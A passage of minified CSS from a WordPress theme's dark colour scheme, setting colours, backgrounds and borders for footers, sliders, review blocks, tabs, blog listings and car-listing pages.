h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#ff1000}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#ff1000}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#ff1000}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a{color:#635C81}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_dark .socials_wrap .social_item{border-color:#313459; background-color:#191d32}.footer_wrap .scheme_dark .socials_wrap .social_item .social_icon{background-color:#191d32!important}.footer_wrap .scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_dark .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta,.scheme_dark.footer_wrap .post_meta_item,.scheme_dark.footer_wrap .post_meta_item:after,.scheme_dark.footer_wrap .post_meta_item:hover:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link,.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_dark.footer_wrap .post_meta_item a,.scheme_dark.footer_wrap .post_info .post_info_item,.scheme_dark.footer_wrap .post_info .post_info_item a,.scheme_dark.footer_wrap .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.footer_wrap .post_date a:hover,.scheme_dark.footer_wrap a.post_meta_item:hover,.scheme_dark.footer_wrap .post_meta_item a:hover,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,.scheme_dark.footer_wrap .post_info .post_info_item a:hover,.scheme_dark.footer_wrap .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories,.scheme_dark.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.footer_wrap .post_meta_item .social_items,.scheme_dark.footer_wrap .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .footer_logo_inner{border-color:#20243d}.scheme_dark .footer_logo_inner:after{background-color:#a8adc5}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#a8adc5}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#9f97bf}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#e5e5e5}.scheme_dark .footer_copyright_inner{background-color:#191d32;	border-color:#313459;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#ff1000}.scheme_dark .footer_copyright_inner .copyright_text{color:#a8adc5}.scheme_dark .mfp-bg,.scheme_dark .elementor-lightbox{background-color:rgba(25,29,50,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,.scheme_dark .elementor-lightbox .elementor-swiper-button{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_dark .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_dark div.wpcf7-validation-errors,.scheme_dark div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_dark div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_dark .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_dark .hesperiden.tparrows:hover:before{color:#182124 !important}.scheme_dark .wpgdprc{color:#a8adc5}.scheme_dark .accent1{color:#ff1000}.scheme_dark .accent2{color:#00b8f4}.scheme_dark .accent3{color:#0D71CE}.scheme_dark .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_dark .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_dark .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_dark .alter_bg{background-color:#131627}.scheme_dark .alter_text{color:#a8adc5}.scheme_dark .alter_link{color:#ff1000}.scheme_dark .alter_link2{color:#131627}.scheme_dark .alter_link3{color:#FF1000}.scheme_dark .extra_bg{background-color:#ffffff}.scheme_dark .extra_text{color:#182124}.scheme_dark .extra_link{color:#00b8f4}.scheme_dark .extra_link2{color:#ffffff}.scheme_dark .extra_link3{color:#ddb837}.scheme_dark .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover-image h1:not(.has-text-color),.scheme_dark .wp-block-cover-image h2:not(.has-text-color),.scheme_dark .wp-block-cover-image h3:not(.has-text-color),.scheme_dark .wp-block-cover-image h4:not(.has-text-color),.scheme_dark .wp-block-cover-image h5:not(.has-text-color),.scheme_dark .wp-block-cover-image h6:not(.has-text-color),.scheme_dark .wp-block-cover-image p:not(.has-text-color),.scheme_dark .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover h1:not(.has-text-color),.scheme_dark .wp-block-cover h2:not(.has-text-color),.scheme_dark .wp-block-cover h3:not(.has-text-color),.scheme_dark .wp-block-cover h4:not(.has-text-color),.scheme_dark .wp-block-cover h5:not(.has-text-color),.scheme_dark .wp-block-cover h6:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_dark .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#ff1000}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#00b8f4}.scheme_dark .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ff1000}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#182124}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_dark ul[class*="trx_addons_list_dot"]>li{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#313459}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#191d32;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#182124}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#182124}.scheme_dark .trx_addons_hover_text{color:#182124}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .sc_typed_entry{color:#ff1000}.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient,.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#313459}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#20243d}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_emotions_item{background-color:#ffffff;	border-color:#ffffff;	color:#635C81}.scheme_dark .trx_addons_emotions_item:before{color:#ffffff}.scheme_dark .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#00b8f4;	background-color:#191d32}.scheme_dark .trx_addons_emotions_active{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_emotions_active:before{color:#ff1000}.scheme_dark .trx_addons_emotions_item_number{color:#635C81}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(25,29,50,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#191d32}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#a8adc5}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#8d83b8}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_dark .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#313459}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:transparent;	border-color:rgba(255,255,255,0.2)}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#182124;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#20243d;	background-color:#131627}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_dark .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_dark .slider_style_modern .slider_controls_label{color:#191d32}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8d83b8}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#131627}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#20243d}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#191d32}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#9f97bf}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ff1000!important}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#131627}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#ffffff;	background-color:rgba(19,22,39,0.75)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#191d32}.scheme_dark .trx_addons_reviews_stars_default,.scheme_dark .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_reviews_stars_default,.scheme_dark.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark .trx_addons_reviews_bubble{background-color:#191d32}.scheme_dark .trx_addons_reviews_bubble:before{background-color:#191d32;	border-right-color:#313459;	border-bottom-color:#313459}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#272C43; background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#ffffff;	background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_dark .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#f3f5f7}.scheme_dark .sc_recent_news .post_meta_item,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_recent_news .post_meta_item:hover,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#ffffff;	background-color:#131627}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#313459}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#313459}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8d83b8}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark .sc_item_subtitle{color:#ff1000}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8d83b8}.scheme_dark .theme_scroll_down:hover{color:#ff1000}.scheme_dark .sc_item_filters_align_left,.scheme_dark .sc_item_filters_align_right,.scheme_dark .sc_item_filters .sc_item_filters_header{border-color:#ffffff}.scheme_dark .sc_item_featured [class*="post_info_"]{color:#182124; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_item_featured:hover [class*="post_info_"]{background-color:#f3f5f7}.scheme_dark .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_dark .sc_item_featured [class*="post_info_"] a:hover{color:#fe7259}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_tours_default .sc_tours_item{background-color:#191d32}.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#a8adc5}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#a8adc5}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#191d32}.scheme_dark .sc_action_item_default.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_default.with_image .sc_action_item_title,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_title{color:#ffffff}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_body{color:#a8adc5}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#131627}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#9f97bf}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(19,22,39,0)),to(#131627));	background-image:-webkit-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:-o-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:linear-gradient(180deg,rgba(19,22,39,0),#131627)}.scheme_dark .sc_blogger_content .sc_blogger_item{border-color:#313459}.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#182124;	background-color:#ffffff}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#131627}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_item_filters_tabs a{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_item_filters_tabs a.active,.scheme_dark .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_blogger.sc_blogger_classic .post_item{background-color:#272C43}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#313459}.scheme_dark .sc_cars_item_param{color:#8d83b8}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#a8adc5}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#131627}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8d83b8}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8d83b8}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .cars_page_title_address{color:#8d83b8}.scheme_dark .cars_price{color:#8d83b8}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#ff1000}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .cars_page_section_title{border-color:#313459}.scheme_dark .cars_page_agent_info_position{color:#8d83b8}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark 